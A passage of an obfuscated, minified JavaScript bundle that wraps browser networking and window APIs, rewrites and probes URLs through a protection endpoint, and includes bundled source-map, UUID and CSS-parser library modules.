r(259)),Response_url:u(t,r(2087),r(2701)),SharedStorageWorklet_addModule:d(t,r(1070),r(1853)),String_matchAll:d(t,r(149),r(1173)),String_replace:d(t,r(149),r(1097)),Window_decodeURIComponent:d(t,r(2767),r(692)),Window_innerWidth:u(t,r(2767),r(1864)),Window_fetch:d(t,r(2767),r(247)),Window_fetchLater:d(t,r(2767),r(475)),Window_frames:u(t,r(2767),r(1429)),Window_name:u(t,r(2767),r(2064)),Window_open:d(t,r(2767),r(351)),Window_postMessage:d(t,r(2767),r(2393)),Window_requestAnimationFrame:d(t,r(2767),r(2128)),Window_requestIdleCallback:d(t,r(2767),r(2916)),Window_setImmediate:d(t,r(2767),r(2691)),Window_setInterval:d(t,r(2767),r(2501)),Window_setTimeout:d(t,r(2767),r(762)),Window_visualViewport:u(t,r(2767),r(1152)),XMLHttpRequest_open:d(t,r(1478),r(351)),XMLHttpRequest_send:d(t,r(1478),r(2340)),XMLHttpRequest_responseURL:u(t,r(1478),r(1006)),XMLHttpRequest_response:u(t,r(1478),r(2093)),XMLHttpRequest_responseText:u(t,r(1478),r(1369)),XMLHttpRequest_responseType:u(t,r(1478),r(1951)),XMLHttpRequest_responseXML:u(t,r(1478),r(1105)),XMLHttpRequest_status:u(t,r(1478),r(191)),XMLHttpRequest_statusText:u(t,r(1478),r(3144)),FontFace:o?null:t[r(1886)],FontFace_prototype:l(t,r(1886)),Worker:o?null:t[r(2233)],Worker_prototype:l(t,r(2233))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1056)]:null===(s=t[e])||void 0===s?void 0:s[i(1056)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2995)](n.g[e][s(1056)],i);{var a;const n=s(1908)===e[s(1370)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1056)];return n?t[s(2965)][s(2995)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1908)===e[s(1370)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1056)][i]:s(1908)===e[s(1370)]()?t[i]:s(3124)===e?null===(a=t[s(3124)])||void 0===a?void 0:a[i]:s(1812)===e?null===(c=t[s(1812)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1056)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>i});const i={idx:t=>Math[r(541)](Math[r(281)]()*t),elem:function(t){const e=r;return t[this[e(1876)](t[e(2229)])]},num:function(t,e){const n=r;return Math[n(541)](Math[n(281)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(428)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3036)](n(2515)[n(1028)](this[n(428)](0,52)));return o[n(914)]("")},className:function(){return this[r(1190)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1u;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(523)][n(402)](e))return o=!1,o;if([n(418),n(1924),n(1464),n(2486),n(193),n(2953),n(726),n(948),n(1129),n(1753),n(1170),n(211),n(2992)][n(402)](e))return o=!0,o;if(e[n(2066)](n(2432))||e[n(2066)](n(2099))||e[n(987)](n(3199))||e[n(987)](n(3017))||n(1250)===e)return o=!1,o;const i=new URL(e);i[n(1592)]="0."[n(1255)](i[n(1592)]),i[n(746)]=n(495);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2616)](),endpoint:i[n(2661)]});try{const t=await Promise[n(1784)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2911),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1u;if(/https?:\/\/\d+\./i[e(1778)](t)){const n=new URL(t);n[e(1592)]=n[e(1592)][e(1191)](".")[e(341)](1)[e(914)]("."),t=n[e(2661)]}return t}function l(t,e){const n=a1u;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1778)](t)?(r[n(1592)]=""[n(1255)](e,".")[n(1255)](r[n(1592)][n(1191)](".")[n(341)](1)[n(914)](".")),t=r[n(2661)]):(r[n(1592)]=""[n(1255)](e,".")[n(1255)](r[n(1592)]),t=r[n(2661)]),t}function u(t){const e=a1u;if(/https?:\/\/\d+\./i[e(1778)](t)){const n=new URL(t);return Number[e(1037)](n[e(1592)][e(1191)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1u;var i=n(9155),o=Object[r(1056)][r(232)],s=r(1407)!=typeof Map;function a(){const t=r;this[t(2489)]=[],this[t(2341)]=s?new Map:Object[t(2687)](null)}a[r(352)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2229)];o<s;o++)i[n(3110)](t[o],e);return i},a[r(1056)][r(1761)]=function(){const t=r;return s?this[t(2341)][t(1761)]:Object[t(2069)](this[t(2341)])[t(2229)]},a[r(1056)][r(3110)]=function(t,e){const n=r;var a=s?t:i[n(734)](t),c=s?this[n(2206)](t):o[n(857)](this[n(2341)],a),l=this[n(2489)][n(2229)];c&&!e||this[n(2489)][n(3036)](t),c||(s?this[n(2341)][n(2249)](t,l):this[n(2341)][a]=l)},a[r(1056)][r(2206)]=function(t){const e=r;if(s)return this[e(2341)][e(2206)](t);var n=i[e(734)](t);return o[e(857)](this[e(2341)],n)},a[r(1056)][r(263)]=function(t){const e=r;if(s){var n=this[e(2341)][e(1283)](t);if(n>=0)return n}else{var a=i[e(734)](t);if(o[e(857)](this[e(2341)],a))return this[e(2341)][a]}throw new Error('"'+t+e(2699))},a[r(1056)].at=function(t){const e=r;if(t>=0&&t<this[e(2489)][e(2229)])return this[e(2489)][t];throw new Error(e(236)+t)},a[r(1056)][r(327)]=function(){const t=r;return this[t(2489)][t(341)]()},e.C=a},540:(t,e,n)=>{const r=a1u;var i=n(7476);e[r(922)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(922)](n)}while(a>0);return s},e[r(2309)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2229)],d=0,h=0;do{if(e>=u)throw new Error(o(2298));if(-1===(a=i[o(2309)](t[o(2292)](e++))))throw new Error(o(1814)+t[o(1028)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(646)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1531)]=e}},7476:(t,e)=>{const n=a1u;var r=n(421)[n(1191)]("");e[n(922)]=function(t){const e=n;if(0<=t&&t<r[e(2229)])return r[t];throw new TypeError(e(1282)+t)},e[n(2309)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1u;var i=n(9155);function o(){const t=a1u;this[t(2489)]=[],this[t(1689)]=!0,this[t(148)]={generatedLine:-1,generatedColumn:0}}o[r(1056)][r(3072)]=function(t,e){const n=r;this[n(2489)][n(848)](t,e)},o[r(1056)][r(3110)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(148)])[e(639)],a=o[e(639)],c=n[e(1938)],l=o[e(1938)],a>s||a==s&&l>=c||i[e(856)](n,o)<=0?(this[e(148)]=t,this[e(2489)][e(3036)](t)):(this[e(1689)]=!1,this[e(2489)][e(3036)](t))},o[r(1056)][r(327)]=function(){const t=r;return this[t(1689)]||(this[t(2489)][t(758)](i[t(856)]),this[t(1689)]=!0),this[t(2489)]},e.P=o},241:(t,e,n)=>{const r=a1u;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1u;t||(t={}),this[e(1532)]=o[e(2061)](t,e(2950),null),this[e(3068)]=o[e(2061)](t,e(2735),null),this[e(946)]=o[e(2061)](t,e(2453),!1),this[e(262)]=o[e(2061)](t,e(2007),!1),this[e(572)]=new s,this[e(2559)]=new s,this[e(1788)]=new a,this[e(1201)]=null}c[r(1056)][r(1596)]=3,c[r(953)]=function(t,e){const n=r;var i=t[n(2735)],s=new c(Object[n(491)](e||{},{file:t[n(2950)],sourceRoot:i}));return t[n(2273)]((function(t){const e=n;var r={generated:{line:t[e(639)],column:t[e(1938)]}};null!=t[e(2986)]&&(r[e(2986)]=t[e(2986)],null!=i&&(r[e(2986)]=o[e(2274)](i,r[e(2986)])),r[e(1081)]={line:t[e(819)],column:t[e(891)]},null!=t[e(2064)]&&(r[e(2064)]=t[e(2064)])),s[e(2641)](r)})),t[n(3013)][n(848)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2274)](i,e)),s[r(572)][r(2206)](a)||s[r(572)][r(3110)](a);var c=t[r(1524)](e);null!=c&&s[r(2246)](e,c)})),s},c[r(1056)][r(2641)]=function(t){const e=r;var n=o[e(2061)](t,e(2031)),i=o[e(2061)](t,e(1081),null),s=o[e(2061)](t,e(2986),null),a=o[e(2061)](t,e(2064),null);(this[e(946)]||!1!==this[e(1422)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(572)][e(2206)](s)||this[e(572)][e(3110)](s)),null!=a&&(a=String(a),this[e(2559)][e(2206)](a)||this[e(2559)][e(3110)](a)),this[e(1788)][e(3110)]({generatedLine:n[e(2071)],generatedColumn:n[e(1515)],originalLine:null!=i&&i[e(2071)],originalColumn:null!=i&&i[e(1515)],source:s,name:a}))},c[r(1056)][r(2246)]=function(t,e){const n=r;var i=t;null!=this[n(3068)]&&(i=o[n(2274)](this[n(3068)],i)),null!=e?(this[n(1201)]||(this[n(1201)]=Object[n(2687)](null)),this[n(1201)][o[n(734)](i)]=e):this[n(1201)]&&(delete this[n(1201)][o[n(734)](i)],0===Object[n(126)](this[n(1201)])[n(2229)]&&(this[n(1201)]=null))},c[r(1056)][r(2850)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2950)])throw new Error(i(965));a=t[i(2950)]}var c=this[i(3068)];null!=c&&(a=o[i(2274)](c,a));var l=new s,u=new s;this[i(1788)][i(3072)]((function(e){const r=i;if(e[r(2986)]===a&&null!=e[r(819)]){var s=t[r(2990)]({line:e[r(819)],column:e[r(891)]});null!=s[r(2986)]&&(e[r(2986)]=s[r(2986)],null!=n&&(e[r(2986)]=o[r(914)](n,e[r(2986)])),null!=c&&(e[r(2986)]=o[r(2274)](c,e[r(2986)])),e[r(819)]=s[r(2071)],e[r(891)]=s[r(1515)],null!=s[r(2064)]&&(e[r(2064)]=s[r(2064)]))}var d=e[r(2986)];null==d||l[r(2206)](d)||l[r(3110)](d);var h=e[r(2064)];null==h||u[r(2206)](h)||u[r(3110)](h)}),this),this[i(572)]=l,this[i(2559)]=u,t[i(3013)][i(848)]((function(e){const r=i;var s=t[r(1524)](e);null!=s&&(null!=n&&(e=o[r(914)](n,e)),null!=c&&(e=o[r(2274)](c,e)),this[r(2246)](e,s))}),this)},c[r(1056)][r(1422)]=function(t,e,n,i){const o=r;if(e&&o(737)!=typeof e[o(2071)]&&o(737)!=typeof e[o(1515)]){var s=o(1742);if(this[o(262)])return o(1407)!=typeof console&&console[o(465)]&&console[o(465)](s),!1;throw new Error(s)}if((!(t&&o(2071)in t&&o(1515)in t&&t[o(2071)]>0&&t[o(1515)]>=0)||e||n||i)&&!(t&&o(2071)in t&&o(1515)in t&&e&&o(2071)in e&&o(1515)in e&&t[o(2071)]>0&&t[o(1515)]>=0&&e[o(2071)]>0&&e[o(1515)]>=0&&n)){if(s=o(836)+JSON[o(591)]({generated:t,source:n,original:e,name:i}),this[o(262)])return o(1407)!=typeof console&&console[o(465)]&&console[o(465)](s),!1;throw new Error(s)}},c[r(1056)][r(1180)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1788)][t(327)](),g=0,b=p[t(2229)];g<b;g++){if(e="",(n=p[g])[t(639)]!==l)for(c=0;n[t(639)]!==l;)e+=";",l++;else if(g>0){if(!o[t(856)](n,p[g-1]))continue;e+=","}e+=i[t(922)](n[t(1938)]-c),c=n[t(1938)],null!=n[t(2986)]&&(a=this[t(572)][t(263)](n[t(2986)]),e+=i[t(922)](a-f),f=a,e+=i[t(922)](n[t(819)]-1-d),d=n[t(819)]-1,e+=i[t(922)](n[t(891)]-u),u=n[t(891)],null!=n[t(2064)]&&(s=this[t(2559)][t(263)](n[t(2064)]),e+=i[t(922)](s-h),h=s)),m+=e}return m},c[r(1056)][r(2819)]=function(t,e){const n=r;return t[n(1211)]((function(t){const r=n;if(!this[r(1201)])return null;null!=e&&(t=o[r(2274)](e,t));var i=o[r(734)](t);return Object[r(1056)][r(232)][r(857)](this[r(1201)],i)?this[r(1201)][i]:null}),this)},c[r(1056)][r(852)]=function(){const t=r;var e={version:this[t(1596)],sources:this[t(572)][t(327)](),names:this[t(2559)][t(327)](),mappings:this[t(1180)]()};return null!=this[t(1532)]&&(e[t(2950)]=this[t(1532)]),null!=this[t(3068)]&&(e[t(2735)]=this[t(3068)]),this[t(1201)]&&(e[t(434)]=this[t(2819)](e[t(3013)],e[t(2735)])),e},c[r(1056)][r(2616)]=function(){const t=r;return JSON[t(591)](this[t(852)]())},e.x=c},9155:(t,e)=>{const n=a1u;e[n(2061)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2229)])return r;throw new Error('"'+e+i(3155))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1471)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1100)]&&(r+=t[e(1100)]+":"),r+="//",t[e(2723)]&&(r+=t[e(2723)]+"@"),t[e(1592)]&&(r+=t[e(1592)]),t[e(1183)]&&(r+=":"+t[e(1183)]),t[e(2698)]&&(r+=t[e(2698)]),r}e[n(304)]=o,e[n(1555)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2698)])return t;i=a[r(2698)]}for(var c=e[r(1079)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(263)]("/",u))){l[r(3036)](i[r(341)](u));break}for(l[r(3036)](i[r(341)](u,d));d<i[r(2229)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(2229)]-1;d>=0;d--)"."===(h=l[d])?l[r(2260)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2260)](d+1,f),f=0):(l[r(2260)](d,2),f--));return""===(i=l[r(914)]("/"))&&(i=c?"/":"."),a?(a[r(2698)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2229)];r++)if(c[r][e(2627)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1435)]}var o=a(t);return c[e(2320)]({input:t,result:o}),c[e(2229)]>32&&c[e(2469)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2698)]||"/"),a&&!a[r(1100)])return c&&(a[r(1100)]=c[r(1100)]),s(a);if(a||e[r(1471)](i))return e;if(c&&!c[r(1592)]&&!c[r(2698)])return c[r(1592)]=e,s(c);var u="/"===e[r(1028)](0)?e:l(t[r(1097)](/\/+$/,"")+"/"+e);return c?(c[r(2698)]=u,s(c)):u}e[n(1916)]=l,e[n(914)]=u,e[n(1079)]=function(t){const e=n;return"/"===t[e(1028)](0)||r[e(1778)](t)},e[n(2274)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1097)](/\/$/,"");for(var i=0;0!==e[r(263)](t+"/");){var o=t[r(359)]("/");if(o<0)return e;if((t=t[r(341)](0,o))[r(1471)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(914)](r(1207))+e[r(2884)](t[r(2229)]+1)};var d=!(n(3151)in Object[n(2687)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2229)];if(r<9)return!1;if(95!==t[e(2292)](r-1)||95!==t[e(2292)](r-2)||111!==t[e(2292)](r-3)||116!==t[e(2292)](r-4)||111!==t[e(2292)](r-5)||114!==t[e(2292)](r-6)||112!==t[e(2292)](r-7)||95!==t[e(2292)](r-8)||95!==t[e(2292)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2292)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(734)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1917)]=d?h:function(t){const e=n;return f(t)?t[e(341)](1):t},e[n(1249)]=function(t,e,r){const i=n;var o=m(t[i(2986)],e[i(2986)]);return 0!==o||0!=(o=t[i(819)]-e[i(819)])||0!=(o=t[i(891)]-e[i(891)])||r||0!=(o=t[i(1938)]-e[i(1938)])||0!=(o=t[i(639)]-e[i(639)])?o:m(t[i(2064)],e[i(2064)])},e[n(1680)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(819)]-e[i(819)])||0!=(o=t[i(891)]-e[i(891)])||r||0!=(o=t[i(1938)]-e[i(1938)])||0!=(o=t[i(639)]-e[i(639)])?o:m(t[i(2064)],e[i(2064)])},e[n(2403)]=function(t,e,r){const i=n;var o=t[i(639)]-e[i(639)];return 0!==o||0!=(o=t[i(1938)]-e[i(1938)])||r||0!==(o=m(t[i(2986)],e[i(2986)]))||0!=(o=t[i(819)]-e[i(819)])||0!=(o=t[i(891)]-e[i(891)])?o:m(t[i(2064)],e[i(2064)])},e[n(2029)]=function(t,e,r){const i=n;var o=t[i(1938)]-e[i(1938)];return 0!==o||r||0!==(o=m(t[i(2986)],e[i(2986)]))||0!=(o=t[i(819)]-e[i(819)])||0!=(o=t[i(891)]-e[i(891)])?o:m(t[i(2064)],e[i(2064)])},e[n(856)]=function(t,e){const r=n;var i=t[r(639)]-e[r(639)];return 0!==i||0!=(i=t[r(1938)]-e[r(1938)])||0!==(i=m(t[r(2986)],e[r(2986)]))||0!=(i=t[r(819)]-e[r(819)])||0!=(i=t[r(891)]-e[r(891)])?i:m(t[r(2064)],e[r(2064)])},e[n(3134)]=function(t){const e=n;return JSON[e(2375)](t[e(1097)](/^\)]}'[^\n]*\n/,""))},e[n(417)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2229)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2535));if(a[i(2698)]){var c=a[i(2698)][i(359)]("/");c>=0&&(a[i(2698)]=a[i(2698)][i(1424)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1u;return(r=e(2769)==typeof Symbol&&e(357)==typeof Symbol[e(2009)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2769)==typeof Symbol&&t[n(2632)]===Symbol&&t!==Symbol[n(1056)]?n(357):typeof t})(t)}function i(t,e,n){const i=a1u;return o=function(t){const e=a1u;if(e(3063)!=r(t)||!t)return t;var n=t[Symbol[e(1548)]];if(void 0!==n){var i=n[e(857)](t,e(2967));if(e(3063)!=r(i))return i;throw new TypeError(e(2790))}return String(t)}(e),(e=i(357)==r(o)?o:o+"")in t?Object[i(885)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>i});const i={randomUUID:r(1407)!=typeof crypto&&crypto[r(1361)]&&crypto[r(1361)][r(2748)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1u;if(!r){if(t(1407)==typeof crypto||!crypto[t(3022)])throw new Error(t(2493));r=crypto[t(3022)][t(2748)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3036)]((t+256)[r(2616)](16)[r(341)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1370)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1u;if(r.A[s(1361)]&&!e&&!t)return r.A[s(1361)]();const a=(t=t||{})[s(281)]||(t[s(1203)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},u={};function f(t){const e=a1u;var n=u[t];if(void 0!==n)return n[e(1189)];var r=u[t]={exports:{}};return J[t](r,r[e(1189)],f),r[e(1189)]}f.d=(t,e)=>{const n=a1u;for(var r in e)f.o(e,r)&&!f.o(t,r)&&Object[n(885)](t,r,{enumerable:!0,get:e[r]})},f.g=function(){const t=a1u;if(t(3063)==typeof globalThis)return globalThis;try{return this||new Function(t(2144))()}catch(e){if(t(3063)==typeof window)return window}}(),f.o=(t,e)=>Object[Mg(1056)][Mg(232)][Mg(857)](t,e),f.r=t=>{const e=Mg;e(1407)!=typeof Symbol&&Symbol[e(3177)]&&Object[e(885)](t,Symbol[e(3177)],{value:e(1692)}),Object[e(885)](t,e(1354),{value:!0})};var l={};(()=>{"use strict";const t=Mg;var e={};f.r(e),f.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};f.r(n),f.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};f.r(r),f.d(r,{getTrace:()=>jr,isKeyword:()=>Ir,isProperty:()=>Ur,isType:()=>Or});var i={};f.r(i),f.d(i,{generate:()=>fi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};f.r(o),f.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};f.r(s),f.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};f.r(a),f.d(a,{generate:()=>Wi,name:()=>Oi,parse:()=>Ii,structure:()=>Ui});var c={};f.r(c),f.d(c,{generate:()=>Zi,name:()=>Vi,parse:()=>Xi,structure:()=>Bi,walkContext:()=>qi});var l={};f.r(l),f.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var u={};f.r(u),f.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};f.r(d),f.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};f.r(h),f.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};f.r(m),f.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};f.r(p),f.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};f.r(g),f.d(g,{generate:()=>No,name:()=>Mo,parse:()=>Co,structure:()=>Eo});var b={};f.r(b),f.d(b,{generate:()=>Zo,name:()=>Vo,parse:()=>Xo,structure:()=>Bo,walkContext:()=>qo});var w={};f.r(w),f.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};f.r(v),f.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};f.r(y),f.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};f.r(x),f.d(x,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};f.r(k),f.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};f.r(A),f.d(A,{generate:()=>Ts,name:()=>Ss,parse:()=>Ls,structure:()=>Es,walkContext:()=>Ms});var _={};f.r(_),f.d(_,{generate:()=>Os,name:()=>Cs,parse:()=>js,structure:()=>Ns});var z={};f.r(z),f.d(z,{generate:()=>Fs,name:()=>Is,parse:()=>Rs,structure:()=>Ws,xxx:()=>Us});var S={};f.r(S),f.d(S,{generate:()=>Vs,name:()=>Ps,parse:()=>Ds,structure:()=>Hs});var M={};f.r(M),f.d(M,{generate:()=>Zs,name:()=>qs,parse:()=>Xs,structure:()=>Bs});var E={};f.r(E),f.d(E,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Ys});var L={};f.r(L),f.d(L,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};f.r(T),f.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var C={};f.r(C),f.d(C,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var N={};f.r(N),f.d(N,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var j={};f.r(j),f.d(j,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var O={};f.r(O),f.d(O,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var U={};f.r(U),f.d(U,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var I={};f.r(I),f.d(I,{generate:()=>Ca,name:()=>Ea,parse:()=>Ta,structure:()=>La});var W={};f.r(W),f.d(W,{generate:()=>Ua,name:()=>Na,parse:()=>Oa,structure:()=>ja});var R={};f.r(R),f.d(R,{generate:()=>Pa,name:()=>Ia,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Wa});var F={};f.r(F),f.d(F,{generate:()=>Ba,name:()=>Ha,parse:()=>qa,structure:()=>Va,walkContext:()=>Da});var P={};f.r(P),f.d(P,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var H={};f.r(H),f.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};f.r(D),f.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};f.r(V),f.d(V,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};f.r(q),f.d(q,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>pc});var B={};f.r(B),f.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};f.r(X),f.d(X,{generate:()=>Tc,name:()=>Mc,parse:()=>Lc,structure:()=>Ec});var Z={};f.r(Z),f.d(Z,{generate:()=>Wc,name:()=>jc,parse:()=>Ic,structure:()=>Uc,walkContext:()=>Oc});var J={};f.r(J),f.d(J,{generate:()=>Hc,name:()=>Rc,parse:()=>Pc,structure:()=>Fc});var G={};f.r(G),f.d(G,{generate:()=>Jc,name:()=>Bc,parse:()=>Zc,structure:()=>Xc});var Y={};f.r(Y),f.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};f.r(Q),f.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};f.r(K),f.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};f.r($),f.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};f.r(tt),f.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>L,MediaQuery:()=>T,MediaQueryList:()=>C,NestingSelector:()=>N,Nth:()=>j,Number:()=>O,Operator:()=>U,Parentheses:()=>I,Percentage:()=>W,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>P,Raw:()=>H,Rule:()=>D,Scope:()=>V,Selector:()=>q,SelectorList:()=>B,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};f.r(et),f.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Tl});var nt={};f.r(nt),f.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Xi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>Co,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ls,GeneralEnclosed:()=>js,Hash:()=>Rs,IdSelector:()=>Xs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ta,Percentage:()=>Oa,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>qa,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()